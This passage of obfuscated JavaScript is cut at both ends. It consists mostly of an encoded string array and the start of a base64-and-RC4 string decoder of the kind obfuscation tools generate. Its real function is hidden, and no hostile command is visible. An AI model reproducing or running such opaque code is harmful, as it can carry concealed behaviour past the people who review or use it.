KBcUCk3WQG','qKVdUqH/','y1pdRf/dKG','vshcJYNdHG','WQv9xmkkyW','l3PAcSkd','W7W4W60yW4e','pxNcJCktWOK','WP4hW6T4vG','WO3dT8oJkaW','nqv2jCkh','WOD2i8ofWOe','E8oieuRdSa','WQPNm8oPWQu','E8oiW7tcNSkr','emkbvmoyaG','nInol8kF','DbtcGLRcOa','WPhcOCo/d8o4','f8ojW4BcHSkt','W4ZcL8odb8oA','EWrytCkt','x0XMWPlcKW','W7iMW6eyW48','WOhdKIlcUmor','WRVcMSk5f2y','W6ahW602W60','lCobW489WQ4','WPm1WPGbzq','pdtcHK3cVW','W5tcKI3dQsK','W4ayWRhcRmoD','lIhcJvVcPa','WP8bW59/wW','fJBcHLdcNG','vNddI1Lw','W7PQW6nhpa','W4qaW7iAAa','hMb1a8kT','W78kW6CSW7G','kZzsjCkh','tCkaW5iaWQy','lSkhwCosfq','CX7dLYRcTa','WRn3W4CTyW','WRNdUSoQjHm','vtfdWOlcSG','nMxdQmo8Da','WQCxWOfaWOa','smkmW4KpWR0','Fmo/bKFcIq','lcpdQmoXW6e','eWJdSeNdLa','BHKGA8kN','W6LAgNOV','yfFdVvtdKq','W557W65UsW','fmoKW6SxWQu','xSk3oGhdHG','vYzmWOtcTG','WPhcICoehCop','sY5FWPZcTq','W7iVW5DyW5K','WPmNWOTsWQa','WRK/WPbuyq','gSkVWRldVhy','xJfCWOZcVW','WRFcP8kWeea','W4RdHSkAWRRcQq','WQJcSmkAg1O','WQHciSocWPy','Bw7dU1ldSq','WPbBWQH9WQa','yCkpgaXq','z2FdPNNdSG','W57cJJhdSYy','W5uvWOKaoq','WO7dKxzApW','Bh3dMG5n','uSkjjX93','Au/dHhDz','WPnSpSoEWPm','W6W8W7ueW50','WP3dVN9muW','W7ZdRCkjWP3cKW','sSkGW4GmWOK','j27dOSo1sW','W7BcNtZdRsC','ActdObBdLa','W4v3W6rOrG','W5itWRFcQCox','W7y0W4PoW50','W4RdPSkYWRlcTW','e8ocW53cG8kv','WPbTWPztuW','lYpdPCoVW7G','FfNdSLBdJq','W6zbgNOQ','WPhdR1hcKSoz','BWpdSZJcUG','WOe1WPtcTSkw','Ba/dRslcVa','zIDGWRJcMa','WRldLSo4grG','WOJdTuBcHCot','b8kSW53dNmk1','emkKF8oSeq','pCkVW7xcUmkE','fcOAFSk1','BCoDW5tcKmkw','W7i6W5rCW4C','b8kixmoudq','qmkwW5exWRu','bSkbrCoxdW','WP7dSeZcGSoB','beVdPmokW4W','WP52amo3WOW','WOWlc8oUW7u','iwVdT8oQsG','emkYW6pcS8o4','WOC+FCkYkW','q8oVW7qQWO4','nG/dOSopW7y','W4RdSmoMjwe','WQ1xEmk7ea','WQldOSo/WOhdUa','WOrHWQfGpW','DCkHW7dcHmo9','o13cJSoyW5C','WP4aW7P8rG','x8oJneNcIW','W5ddOSo4igy','cCokW5WQWOa','W5pcIdldSJW','smo3kgxcMq','pLJdUmowta','WQhdRmo9WPxdLG','WOZdMWRcRCoa','qhJdKGzV','yGldStxcQW','WRKAWOhcRCoW','iNJdOSo0tW','WPyXW78mW4a','wvVdRhTv','W5ZcNsNdQYy','WP/dK2Hypa','WPJdTCo7WOhdLq','W60pW7PEW7W','A3JdGXTC','FSk/hqLR','mZDbvSo8','oJPAimkC','y2ddKa5F','WQ3dOCo+jWi','ph1zeCko','fGryymk0','wJrmWPhcTG','buddLeVdVG','cCkQW6ZcTmoh','WPtdNZtcR8ob','W5hdSmk+WRNcTG','imkXW6RcU8kt','W43cSSofgCor','jxfgg8km','dSkUWRpdPNW','oSoiWRZdQSk7','W7aEW4GXW5q','Bt7dKdxcUa','wwBdKNFdQG','q8o5k0BcGa','WQXsE8k0da','eKhcQCkOWQ0','W6KdW7WizG','t8k0fsVdSq','CSk0pIb9','m3BdUmoOsW','WQmPW4lcMCkl','jqVdQ8ojW64','a8kmu8obea','pCkmWRejWQG','n8kqWPNcKmoV','WRDvWRXZbq','f8ozW5pcGSkk','W453W4ujtq','wCkHddBdPq','wrpdRc4','k8k2W6hcQ8kC','p2NdTmoJvq','zWVcJ0JcQq','W7RdKCo/krS','da8Hs8kk','vSkUqsL5','fq0XxSkr','W4emW6uxCG','oSkUW6tcUCku','rmk1WPOPwW','WPiSWRJcNCki','W6LqW6rova','W5uDWQFcQmoi','u1xdPZBdUq','WRFcQ8kHfhi','jSkWnG3dJW','igZdVmoMvW','WR85WRqNqW','WOT7WPjYka','WRbdCmkNfq','WQ9aWRTUhG','WQ/dNSo/bJ4','WOCOf8kKka','WOOQWRSgDq','cCkHWQ/dTxe','W4ZcLsJdOci','uuhcJmkWWQ0','WRuBWO43qq','kNfDbmkg','WOHLeSo+WPS','bWlcIedcVW','W5CBW4aaW6e','mmodW4GVWQq','W5RcJ8khchO','k8kGy8oeeW','W7NcGmofdmo7','eu/dU8kFka','WPeaWQreWOq','W5mrWQ3cMSou','dL3cKCkoWOu','DYJdJIJcSW','wMFdNMLT','WPFdJ2hdMuy','k8k/W6pcV8ko','W7bkewKZ','etpcL1FcNW','fSkaW4JcUCou','sSkBjGuJ','WRKKW7vQuG','W5dcTZxdOLu','jmoTWQNcISoR','m2FcJSkuWOG','WOe6WRBcM8kd','fCkurSomfa','s8kcW4uqWQG','WPZdIuBdTfy','W5ZdT8kSWRVcVW','WRBdP07cVCov','tmkSW5yoWRm','W4uwWPtcRCol','WOZdUx7dIfK','kHxdLCo9W5q','fmoqW5hcHCkd','WOKYWQVcNSkl','W4RdOmoXn2i','eK/dK8olFG','WO88W59uya','W6BdG2jOlG','rmo7bMhcVa','WRtdQ8o9jbe','BCk2umo3kW','DhpdHWTx','WP1noCo6WOe','r8kDcG96','qSkYWReTWR4','WQJcMSoBlee','WPbKbmoYWP8','WRVcGSkrihe','h8kDW7pcOCoM','W5xcNYVdQIG','WRuuWOjxWOC','WQ8uWRGOzq','mCo7W5iQWQ0','W5/dPSoGk1u','bSkTW6ZcVmke','kcDno8kx','qCkfW4yDWRm','WReDWO4Yxa','WOldKmoHWRxdTG','W6OuW78htq','mSktWPRcNSoR','a8kevSoffG','smoQp0xcGq','WOuDW7TZtq','WQNdHSoObJy','px3cJCkiWRq','WQnvymkThq','m2VcLmkjWOW','W5yPW4SYW6a','W4Xuwmk0cq','wvBdSwbi','A2pdKGvf','gSk1WQtdSha','WOLKWOrUpW','WQpdI8o4WQVdSa','WO4CW7jQqW','fmo3W5FcQCkq','DCkyWOtdTXe','WO80WODAWRW','WP0YWQdcL8kF','W5GdWQNcSmor','AWRcIf7cPG','m8osW7ePWQ0','wY5kWP3cUG','wZTyWP/cUa','W5dcLZ/dPdy','lSkpWP7cLCo2','WQJcRmkZfx0','WO0GWPHcWOy','W6uVW6XvwG','W7VcNmo2e8oq','WR7dQ8oLWO3dQW','WOnwgCoMWRG','WQ3dVmo+kHC','sCk0W7iPWOi','WP3dLe4NlW','WOHzWPbjja','qSoNj0FcMG','svBdSMHv','W6vBW69svq','WOeIWP1kWRW','W5ldOmo+khq','WQykW6H+wW','W6TEeMKM','tCksW48MWPC','WODHaCoHWPK','v23dOanm','cbhcUN/cOW','q8k9ecBdTG','W59Kme0N','fGO4qSkl','zeNdJcnE','m8kcWPhcJSoR','yLNdVuddMq','mSoiW5S9WRa','DCkqW4WEWPm','W61BoeK0','k8oBW5SMWRm','xcvzWOdcQG','nttcShxcTq','WQmcWP3cHCkW','sCkwhdP9','WOn/WPfUkW','W7XefNGU','WO0xWP4rrW','WOddLsBcV8ow','W6bqfxiY','WOVdRIlcU8oa','dZFcKvhcNG','WPhdT8oIgcG','tfJcHanC','Fq3dGH3cLq','EfNdQ0RdJa','WOddQe/cK8oF','tSkuW4uwWQW','uSk/WPWQwq','W6ZdQXVdRae','W4JdPSowWRVcJW','lCoDW7auWRu','WPynW4qsW58','mNZdPCoOvG','WOeEWPbWwa','WRJdQCo1WPldSG','qCkaeuxcOq','E2ZdMuhdTG','rKtdMMRdIq','WO3dK3XCiG','wexdVvBdQq','WOvSeCo8WPS','WO53xSkmnW','E2RdNL9C','DutdQrzg','WPXLe8oLWOu','BYJdIspcQa','ir0uvSkp','dZNcK0JcKW','WO3dVKhcL8of','WOb9WOLLpW','W5hcOmoHi8oF','FvVdUv/dIa','W5xdN8kstue','WOddShOYja','W688W60mW5a','r8kbWR84wa','BJ8NwSkP','WOSIWPfEWQq','WOVdG1ddOLa','pCkmWRePWP4','W7BdRSoSefu','qSkbWQuyxq','WPSSWQdcNSk1','W7qpW7CsW5a','W4WEW4G3rW','y8kZW6W3WR4','WO05WQpcKCkf','z3tdJcvY','hSokW5pcICkq','xCk1gIJdVW','xSk7dsNdVW','WReqWRfNW4y','WPpdS2ZcUSoK','xSkMWO0+sG','WPXUaCo3WO8','pJXhiSkc','WPFdO0VcHmoF','b3NdQmoHtG','keFcISkOWQ0','p8odW449WQq','WQSxWPBcKSkt','zSolaflcPG','hmkHW7tcVmou','WPHZb8oIWO0','EM7dMMRdKq','fZCtsmkq','WPnHWPT3oG','uszogmkh','DrNdSINcOG','grCVr8kn','a8oRCmoSaa','WPn7WPP9ma','W5tdOSoQk3G','W50qWQxcSSop','WQTyWPPbWPO','W7nDgMu5','W6znW5rnqa','nwHAhmkd','DCkvxgxcOa','W7yLW4PEW4m','fCk5W6hcQCoc','WPy2WObyWRW','wMRdINOK','m8kMW4JcOSo6','FGhdUYRcUG','W7BdOSkVWQpcQa','WOJdQSkdWRddKa','FCkNoqNdOa','tZFdG8oSW5y','WRFdO8o3WO3dVa','WQpdTeHnpq','xCkXbYJdUW','kNPgcCkd','gcBcLKpcGW','W6yHW5zpW5S','W6zzfxK2','qKFdRhDi','grdcQK7cIa','ew5LcmkU','W4FdUSoRow8','WRldTSo/pY8','WP3dT3JdTv4','jhBdPmo9ta','vgZdVKmY','WQ4wWPi3vq','iCoCW44JWQy','zZJdQdBdRG','W6W+W7epW5G','rSkRWPySva','W5hcGZVdKI0','ygNdGbvs','lh7cNCkDWOu','WQWEWPzFoq','fmkAWOFdSCoz','pCk6W7tcU8kt','jt/dRSoOW6W','vmkOpsX3','l8ovWOJcTmoH','WRtdPmo6oG8','W4mAW6qiBG','WPBdRu3cL8or','AuNdPvRdIq','jMLwbSki','WOrlofTA','B0ZdVvRdJW','wCo6jvlcMW','W6JcKSo0bSol','x8oKivBcHq','A3pdIHvo','WP4ZWR7cH8kh','W6JcGmkjnCoi','WRddPetcV8kS','WRTqFSkSeW','c8kWW4zjWRa','emkDW7hcQCoM','imk5W7BcTSko','W7OSW6iqW5C','zmk9WQKdtG','kYLbl8kt','otPqj8ku','qSoNoK7cNW','bmoiW4/cHCkq','WP9RaCoNWOm','qCoDacNdLa','W5ZcIComm8oo','px3cK8kaWO0','vSkrdGjt','WOddHhpdVKm','w2BcKu5W','WPWxWPqLEa','BKVdR1NdKW','WPhcMmomgmod','W5JdLColawG','kxFcICknWPm','uSkagHDx','WONdNYVcT8ov','W4NdO8oWmMC','iSoeW7WMWQG','WQrzWR1HdG','ymo/md/cGG','WQftpmozWQe','WQHhF8kmkW','WP3dM31dpq','WQ4nWPFcSmkY','W4DKW6DJsa','CdBdNZBcVG','ESkUqsPA','dCkYWR/dQ2S','AZ7dItdcTq','zZ3dKrlcMq','WPa5WO1aWOq','WPxdTCkslhu','vCo0ke/cNG','q8kapGHu','WO1WWOfSlG','W7GMW61uW74','W5qdWRlcTSox','WORdHNbyoW','oNxcHCkeWOW','nxJdUSoYsW','dSkDrSodcq','WQVdVmoUoGK','WQy6W7yuBa','WP7cP8kDbhO','ecdcJulcNW','W4eFWRtcV8oj','AZFdKcFcOa','rYPOWOZdKa','k8kWW4VcUCkL','CCk4bJO2','WOmTWQpcLSkj','WPnohCo3WRG','WOhdH3/dR1y','gSkJW4bwW5a','xsTvWPpcQG','W5HgdeOR','WOG+W6LPuG','W5i+W6PTAG','WRbCW6GjlG','WPXLjmoQWQC','nCoIW6OZW4K','W5hdTSoIl3G','mhNcKmkwWOq','WRFcS8k8b2O','xSkvW5yCWQe','FJpdQYFcIq','q8k4WOu9vG','ohldV8oLuq','aG7dGColW7O','W6iNW6yoW5C','gSotW4/cLSkB','WPVdS2hcGCoB','W7GVW5rzW4a','phZdU8o0va','WPmgW7j2qq','m2bchmkc','WOr2D8k5nW','vSkHWPORva','W4xdUmo5n2m','WQRdKHldLmon','W5FdQSk8WQpcUG','oqBdPf7cKW','EmkxW6ixrW','pMbfeSkh','zs7dIH3cMG','WP3dHmodWPldJW','WP00WO1jWQu','WRKCWQlcNCoT','WRpdTSoRlXa','jIhdT8oPW6S','rSkKhZBdSW','AqlcLv7cRW','WOyWWP5AWRO','CY/cMNxcHG','WQldTSoUWOZdSa','DHZdQ0tcHq','B8kYoWJdKq','W497d0OX','z0VdQuddNG','WRSoWPHkDG','hmooW4hcLmkn','DYJdKchcIa','W4XTW6nKva','W57cGcZdRtq','EJFdTJVcKW','b8ouW5tcGCkF','k3HBgSkv','FCkEbaNdSG','aCoqW4JcICkB','AmkyW7KqWRi','WRtdNCksrru','s1pdGc92','gHSNrSkd','aZCtFCkq','W7m3W4SYW6a','fCk6WRJdT0S','C8kSW7O2WPq','W4qnW78izq','iZldO8oGW7O','CJpcK3ZcHG','l8kbWP3cKmoP','W4KBW64vAW','xLVdR3Tg','W7xdIXlcK8oB','WRtcQmkIfxe','WPW5WR3cKmkq','Emo3j8k3cCkJWRWgWPK8','aMZcISoJka','bNddTfxdMq','fLpdSSoYAa','nSkAW5tcKmol','W6ZcM8oObmob','WQyoW4OnvG','vSounNtcVG','frZcLmknWQm','W6yGW5nlW40','hSkpWQ7dQWq','WObXumkkca','ANhdSanN','W4lcJcdcJXW','lWzKdCkM','uSkNWP06rq','WRdcM0JdVua','rq/cICkvq1FcQSoECmkM','W7Hzg30Q','WRVcNSkdWQtdLq','uGldOdpcJG','W7pcISoIfmos','WPhdMg1ykW','amo2W5tcKmkO','zuxdSehdJa','DgVdKxX4','vCkwpWfx','wCk/mrBdHG','imoaW4xcU8og','mSkFq8k5Aa','W6znW5rnFW','W4fFW491wq','W44yW6ubBG','WPddMs7cQCov','EmkQWPOVqq','WPT6bmoIWOC','WP86WRGGtq','m8kjxmoyAa','Fb7dPINcSW','WONdRKJcP8of','WP7dKCo7WOpdNG','umkoWQelxa','WPD9xCkBpG','WRFdGSk0WQdcKG','WOZdL8omkI8','pSknWO/cHCoQ','W4/dS8k2WRFcUG','kMhcJ8koWPi','W6uzWPFcVCkl','kComW481WQu','c8oBW50cWPu','W4xdTSoZj2e','yWRdQJlcQG','WOfZWPvMnW','W4RcP8oXfCk3','W6bdWQKTWQ0','WRyaWQr+WOW','CNVdMgjk','d8kDwCoolq','WRDsWQnlha','o8ooW4BdV8ku','d8kdrSomfq','o8k9W6RcOmkm','W5JdV8o4rrK','W7dcMSoIbmos','rCo8ieBcIW','zhpdGr9A','WOhdOKtcK8op','WQdcSZNcMCoF','hSkPW6pcQCov','WR/cOCkSiea','WRxdVmoUWPxdSa','dtFcSLBcVa','FCkUhrP5','iCkRW67cPmkx','qCkJbdldTa','mx3cNCkuWPC','WPRdLNLyla','wcZdQtJcNa','kSocW5mUWQu','f0PNd8kA','eCkdqCoTaW','W5eTW7uIW5K','buRdR1/dLa','W6r0WPxcRCoj','W6BcHCoWgSob','xG3dHcdcQG','WOddMHlcJ8o6','AfRcK2lcL2RcOmkH','u8kBW4CnWRm','WOX+WPPKoa','W7q5W7myW5m','u0NdRMzn','WRryCmkPfW','xmk8WQuZrq','tK/dVwHu','WRxcNCoVbb0','psfzoSki','hdhcJfBcNG','ihddPCoXsW','W5hdTCoOnwq','rcJdRchcTq','xSksW7CDWRC','WOxdO3n/bq','WQJcH8kZnMq','EYhdHZFcOa','vmkraITQ','W580WOxcISoT','W4lcSt/dOHW','l250jmkl','WOL1WPDTkq','kSkzWQ/cMmo5','WOBdJxTdkW','WR3cUCk3ahi','W49qW7fTva','W75ikvO4','cSkZWQNcSCoj','W7lcNSoWeCoy','qSk9WPG4qa','W4NcLdtdRsi','WRdcOmkUh3K','WONdKc7cQSoC','tCkuW4GjWR0','WOO5W6zutG','nSkusCofDG','W704WPBcMCoT','DCokWRdcKXi','mZtdO8oYW7u','lNxcHmksWO0','DspdGYRcVq','qSkPW7adWOG','imkUW6JcUCkB','l8kDv8oofG','r8keW5KsWRe','mxjtbmkj','zcJdKv3cMa','neBcLmo+W64','W6qyW7nvW5y','W6T7WRrneG','iSomW5m+WQ0','W5/cHIVdUdW','W5POc3e4','WPuJWPPzWQq','WPC/WObzWR0','vcVdQINcKG','isWgy8k/','vCkzW7eQWQe','kmkKW4KtWQO','WPaqWQKZvq','W6ZcISoUg8ow','WR7cMCkHm3W','WP7cImo4WPhdJG','WOBdJN/dQfe','W5KSW6PyW7C','oSk5WRS4qq','l8kkWOpcH8oP','lcjsimkD','nCoFW5u/WRm','ESkUqq9B','aSkgWRRcRmoY','W7VcGHpdTdy','w8konGzv','s0JdR2Xo','WPb2bCoMWPm','a8okW6W2WPa','W63dGSkvWOhcRq','WQaNWRTeWPO','C8o3jelcTW','vt/cIx/cJq','WQBdH8oSWR3cLG','WQBdVmoUorK','u8k2WOKZvG','WOtdPmozW6VdQq','WOy8WPnrWRe','W4C2WOBcOCo0','nJddT8oGW74','vCkoW54pWRq','tSoDgZBdTW','emkjWRhdQ0W','WQ00WOOnla','W5RdRmkRWR3cQW','WQJdKGlcLCon','W61ydNWS','fbOVsCkt','BZ7dJZFcTq','W5NcTI7dOaC','W4O8W5qkuq','WOW/WRpcM8kk','WQLTWPPPfa','fY3cNL3cHa','W7C0W7mnW4C','W5ddRCoViNa','WQrzWOfXeW','W4FdO8o8m3q','W48zWRv6W7S','W7HochaS','WRTyyCk9aG','d8olW4dcGSku','F3/dJqve','WPVdV3VdItS','W7W8WPlcUSou','qZ3dQ2FcGW','WQ7cRCk4a34','W5yOWP5VW5i','q8o4n03cNW','W6mkWOpcGSoS','W5WpWQhcS8ow','W4xcTmkOFbO','WOO1WRJcNSkd','W6yOW59bW4e','WORdSJdcT8oV','qmkeW44wWQy','cXa5kSkD','BLFdIX9C','Bs/dGslcSG','dWGWqCke','s8o2xgFcOq','k2y5gCkK','jM7dVmoHqq','pSkMW67cPSkB','gmk3W7lcQSkt','pSoAW4KVWQa','fSkWr8ovdW','W5iVW6XPW7q','j27dS8oVsW','WQ4nWP43vq','WRKaW7qpEq','l29ya8kl','EM3dHWnn','h8k3W7ZcOSoD','W6jDhheW','W77cL8o3aSov','esbohSkN','rcZdTspcOW','WPtdOuFcMSoE','WPVdLx3dQvC','WRFcGSopcNe','W5ZdTCkVWRVcRG','uv58cCkF','pJXAomkc','owpcImkmWPa','qIRdQgFcUG','jxtcKmklWPu','WRaRWR0Sla','ptnfp8ki','WPunWRqnrq','W5WHWQNcQSkZ','WPWlW7vRvG','WOJdOfJcK8oy','WOVdSCoVWRFcGa','W4NdO8oRlgu','w8kcWRuOrW','F8oGnflcLW','AY/dHJRcOW','WPZdR1tcGSoD','WO/dOqmNiW','WO7dIs/cR8oC','lCoAW4qYWQK','W7m2WOpcJCoZ','fmo9W5hcJCo0','WRrqC8k2aq','msldTSoVW64','WQNdO8oRWOhdRG','owZdTmoutW','c8ktW6lcPCo4','qvRdT3X2','kt8DqCkn','WOZdRhhcGCoa','FJ7dGIRcOa','W60nW6eMW5e','WOjXhSo7WPK','uCkPgsVdOq','qHtdVsDB','W45IW47cVSoZ','W70QW60SW7a','oNtcJCkmWOS','oMFcNSkuWPe','mcGUD8ko','hW7dPdtcSa','EJpcK17cOW','jwnop8kQ','oqVdOCoXW7y','p2/dSmoOuq','ELRcKvddJa','cKz6lSk9','W5ZcISoibCo0','Bqu5Fmkb','W6qyW5mGWRS','BSkKF8oxba','WPDKiSodWRW','lCkWWRadWOi','bqu/xCko','lmoBW5W/WQK','W5maWRz4W7S','W5K9Dmk4mW','xqu2W7VcLG','AZBcPftcNG','W5xdSmkWWQxcSW','zg3dT1ZdJq','gLLKpSko','WOtdMNvelq','W5ddKSkWWRtcKW','WRpdU8o9lbG','etpcLLNcKW','WO/dK1FcUCou','eHrikSkG','nLxdTgzi','f8kSWQRdSh4','emowW5tcNmkF','W6pdIs/dLmog','dw1ugCkU','mazpomkE','sHtdVqP2','rYmJWOFcJW','WP/dV0FcJSoa','rCkaibTn','wvVdQMjk','f8kQW6hcTSos','WP7dLNTblW','WRFdMGZdGCoE','W4/cNt3dTdG','vmkeW48iWRC','v0VdRMLu','rSkFW4RcS8kp','e8oGW5i0W5W','umk+WOCYva','q8kKWReoWOq','kM1rgSkD','WO7dOKVcVmo8','WQXLCSkinq','qhBdVhDu','dmkZWR3dTxC','FCkPnqLT','W4hcKd3dSJ4','nKVdK2rR','W5H8W6XNxq','q8k4WOeVwq','WRmDWOm0xa','WPNdN2xdSL8','pCkJW7BcG8oF','dSkawCoqfq','p8kzW6BcVSot','W7FcI8o1f8ou','WQtdQmo5WQ7dNG','WOHBWOXYWQa','jx9sgSkj','WO0qWRTGWRe','nCotW5G0WQe','ctNcKvZcMa','WRrkeCklW7S','WRvrwSkMfG','cCkaySoPFq','WOddTrVdMx0','rYz/WPtcTW','hCkxW6hdICo4','fwJcSCkDWRa','WQ4zWPRcLCkJ','rZddKYdcGW','zrJcQMRdHG','xSk5WQHsWQHydttcRNe','cqyNqCkx','zCkEmsldHW','i8oaW4KMWRy','bCovW6NcT8kV','vgFdJu9W','umkBW5CgWQ4','kCkuWOhcLCo/','W7qXWOhcISoD','W4iFWQlcTCor','WQqJW7z1Ca','vmofiJ/cNW','kvZcR8kWWPO','raJcGSoYxM7cGCoayW','mmkAWPNcMmoL','iCkfWOxcMSoN','ChZcK1xcSG','W4qFWRlcL8oX','WPiYWOHfWQ0','W5SFW6ScEa','hx14m8kz','WPKnmCoEWP4','W5ldKCoLfHS','nuHajmkm','fCkZWRhdO3W','W502WO3dG8kW','cmoLW4WRW4O','BKVcKu/dIG','n8ohW5iKWQK','W6iRW6SeW7O','n8oUW6TCW4K','cCk3WRRcVSo3','eHKMwCkh','pmoKiLtcNG','BSkMFSkSmW','W5RdOSoSj3q','hZBcM13cLW','W7a6W5bnW4u','WPKEW7X8wG','rmk+WQi0iq','hCkLW4JcN8kg','W74LW6WiW5i','WQRdQfJdM0W','WROyhSo7WPK','WPRdKNPFma','WR8zWPaGtq','W5aWWRxcJmkL','l8k3W7pdISoh','BIKDsSkw','W5hcGsddOZy','c8k7W7/cMCkZ','bCkzW5FcVCky','fmk+W6RcSSoz','dtRcLuZcIa','WRNdUmo9jHC','WQBdVmo0WO3dTa','vdFcTMy','rCk+gHhdSW','W6RcICo2fCoB','WO7dNhnoiG','dGO4tCkt','WRbfwmktka','WRVdTqdcImou','DGVcIf7cSa','uNxcImkmWPK','nSksWORcLSo5','bmoyW4JcKmk2','lSk2W73cSCkv','e8oEW5tcISkj','y8kZW5O3WQu','uWRcSeBcHq','WOSIWPLrWR4','rYzcWOdcTW','W6y1W5rrW4y','W6nzfwKY','WOy7WRpcICkd','W6bBb2KS','W4yuWRpcOSop','jInxkmky','tmk1W7O2WO8','W4v7W4nyuW','hmomW5lcKSkd','rSkRW4BcNCk7','xG3dOadcQG','zZ/dQ0FcRG','W71Fc2aX','r2FdMeNdRG','er03w8kT','a0/dKmoNrW','nGv8gSkx','WQvFBSkQea','aHCywCkJ','W5eSW6i7WQ4','WQpdGmobWOFdRq','zbpcHKhcPa','BJddJZVcRa','y1FcSKdcPG','WObEWR1tga','xmkvW5GsWQS','mSomW4HjWPi','AZtdGXVcUW','EbNdPsNcVa','WPi0WObDWRO','fZdcHv3cNa','r8k3qs12','W6NcVCocnCoC','WRCpWPyHuW','WQldJxf5pG','nhRdPSoWtq','W7WQW7y6Bq','W5VdP8k8WR7cUG','ytnSWOdcPa','xatdLddcMa','rY1aWPtcQq','WQVdNgZdO2C','pwNdUCoLuG','zuZdSvldIG','WRNdSmoKWPddOG','uu/dSx5y','W4NcGd7dQt0','hcRdPdtcUG','W60RW7qqAG','lf9Bnmkw','lJhdOSoXW64','lHBcVwNcPq','WQddU1ftmq','W79eggKZ','W7eGW5rlW5a','oYLwlSky','aZDnx8oO','odLkkmkw','jCosW57cGSkZ','s8kae1lcIq','hSo1W5tcHSkw','WR3cUSkMbNi','W67cLCo9b8ow','W4VcNZNdOIW','WPn0WOvZjq','W5bWlfWe','WOddQfxcMmoq','WRZdQSoUWRBdQG','WQ4pWPGPuq','WP8wW6DXuW','E8kGbXhdTW','W6nEdguJ','n3pcMmkpWOq','W4pdSSk9WQ/cRq','umkSWQeZqW','Cg3dNWnC','qmkLacNdRq','WO4UW5FcSSko','WQ/cRSk8fwS','vmoTj1tcHW','e8kusmoadW','n8oiW5hcPSk4','WRncyCk1aa','vCkJWOOTvq','CbdcMLdcLa','W4xdU8kCW7FcJa','WOP5b8oZWPe','u8oJnNBdTq','rNxdOWf4','hmkTW7ZcNmo2','gSkevmonfG','dmk1W4dcP8kG','keXSWPFcKW','uSkujH1S','WP7cQ8kIpwS','gWRdQ0BcGW','zs/dHJBcTq','W55/egiK','WRxdVaRcLSoB','WQVdNw3cGva','xuZdPMHf','WPz3cSoZWOa','k8k/WOFdR3i','W4rXW7jOxa','CNhdMGPC','WRRdNCoacda','WPldN3Tema','sYfyWOFcPW','W7OZW7itW4C','mXdcQNFcTa','ngvwaCkl','FaZdSIlcUa','fCopW4JcKSkl','l1VcV8kpWQS','sSkYW5eCW4K','W581W7nCW48','rSkQW6VcK8k4','WP/dNc7cVSoc','WQNdSmoIpXK','WR7dQCoKWPBdVW','FCkFat1T','ihhdLSoPqW','WQqpWRuuEG','WRSmWRRcMmkh','gmktvSkVea','W7S3W5bzW5i','W4xdRSo9mMW','bYBcQu7cUG','WOVdG3hdR8or','AMFdJ0f+','pv3cUmkaWO0','W4lcItpdTWu','WQBdJmo4WORdMa','BKddVLRdKW','lwZdT8oOuW','WOH+WObOka','dIhcM1ZcGG','c8obW7mcWPu','dwLdi8k7','smk3W5qYWOO','AbdcK0lcSG','WQRdUatcTSor','WQtdSmo0WP/dTG','W6DdfMaM','W4VcHdpdUs8','zbVdTINcSa','nqvboCkU','cqvYaCk6','CsFdJJFcQq','WOO1WRBcMCkh','z8kSW480WRq','W5JdQSoOla8','W5i0W4SMCG','WPSzW6LRrG','o0/dU8ogvq','wCkLWPyJsG','m3i8BmkF','dcVcIKVcGa','jCk3ySkSbW','nZrqj8kx','WRFdT8kXWOFcNq','pSkRWPNdJxa','W4pdQSk2WRJcPq','WPddLcNcRSoy','WPtdSGZcQmk5','DSkSW5tcUmoY','WR5gpSoxWQe','uSkabttdTG','WO3dT1xcKCou','FapdRZ3cSa','ESk1aq','f8kDwCoxaG','W5OEW6mBza','WP1njmocWOe','WPPOgSoGWPG','kmkpW4BdHfe','mNfqd8kv','WRNdK0NcGCov','t0pdPwjk','WORdMY/cVCof','WOddTK7cNmof','WOBdNxPFoa','WQaxWPBcT8kk','W57dQmkQWRhcSa','mshdS8oZW68','WQZdLgpcNCoF','WPVdMxbBgW','qCkCWPPvAq','W5tcSCo9amoi','WRO1WPHFqq','W5uAW4SaW6e','oSkzW5FcGCkh','W4NdU8oMmxu','d8k0WRVdVha','W442W6K7da','WQRdSmo4WPhdOG','W4CbWQNcU8oA','jYrhimkA','z33dGa9i','WP1ZWPbRpa','qYtdJHBcIq','cCkEW63cOSk0','l3VdPmoRtG','dSk3Cmovja','W4j7W7TMxa','W5pcIZhdUsG','igVdOmoXuW','suXpWPtcIW','yaRdRIFcVa','W6aOW64UWRS','AvVdVLddNq','WRaAWRCDuG','WQtdOSoIWONdQa','WPtdMx/dVKW','udDBWOFcSq','yvtdUfVdIG','smoGW5qjWO4','bmkrx8oOfa','BCoDW5FdQSk7','WRxcTJpdSbS','qSkvorDo','WRaAWOW+qa','z0hdTLZdIa','W50oW74gDW','WPZdH0PbbW','WPz2sSkk','hCkRWR3dOMu','WQldSSoLjrW','WOddLfnSla','dSkCxSovaq','uSkzW40dWQq','stZcOhy','WO/dKZNdUSo8','WQVcSYNcMmoC','mCoyW4q9WQ0','W4RdRmkWWRhcUW','W6BcUSovhmo8','W64VW5fFW54','WOldQCoWctK','WPaXWOGhFa','W7PnW7SoEG','ygZdGG9w','W7yHW71AW4i','jmo4W6BcH8ow','fZhcMftcIa','WOPuWOPslq','sSkeW5CdWQK','WQ3dKYNcICkS','mh9feSko','W5WrWQ7cVCoy','W78XW7idW4W','W4KdW7iizG','W7NcQWZdKYO','W6q6W71PW4y','WQBdT8ogiHa','WQSAWPeQtG','W55UW6LLrG','W4KDW6WKBq'];function _0x3670223d(a,b){a=a-0x10d;var c=_0x3670223c[a];if(_0x3670223d['MjHHAF']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var 